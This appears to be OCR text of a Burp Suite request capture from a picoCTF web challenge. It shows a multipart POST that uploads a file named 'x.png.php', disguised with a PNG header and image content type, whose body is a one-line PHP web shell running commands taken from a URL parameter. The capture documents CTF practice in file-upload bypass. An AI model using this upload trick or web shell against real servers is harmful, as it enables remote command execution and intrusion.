 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: atlas.picoctf.net:55302
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------417538077019107600221266342174
8 Content-Length: 268
9 Origin: http://atlas.picoctf.net:55302
10 Connection: close
11 Referer: http://atlas.picoctf.net:55302/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------417538077019107600221266342174
15 Content-Disposition: form-data; name="file"; filename="x.png.php"
16 Content-Type: image/png
17
18 PNG
19
20 <?php echo system($_GET['cmd']); ?>
21
22 -----------------------------417538077019107600221266342174--
23